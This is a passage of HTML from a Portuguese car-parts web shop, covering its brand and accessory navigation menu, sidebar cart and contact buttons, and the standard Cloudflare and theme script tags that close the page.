												<a href="https://www.pecasdez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2761-piscas" title="PISCAS" class="mo_ma_level_1 mo_sub_a">PISCAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2762-tapetes" title="TAPETES" class="mo_ma_level_1 mo_sub_a">TAPETES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES" class="mo_ma_level_1 mo_sub_a">RETROVISORES</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Visto recentemente</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No products
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Menu"><i class="fto-columns"></i><span class="icon_text">Left column</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver carrinho">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Cart</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+351210201798" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Chamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Chamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.pecasdez.com/face_tudo/btnwasp.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Back to top"><i class="fto-up-open-2"></i><span class="icon_text">Topo</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.pecasdez.com/inicio-de-sessao" class="go" title="Sign in">Sign in</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.pecasdez.com/themes/panda/assets/cache/bottom-bbddfa4095.js" defer type="9cf048375e43cb7256fc6e16-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cf048375e43cb7256fc6e16-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73a68a4ccee34b28917f8be1228e4c02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>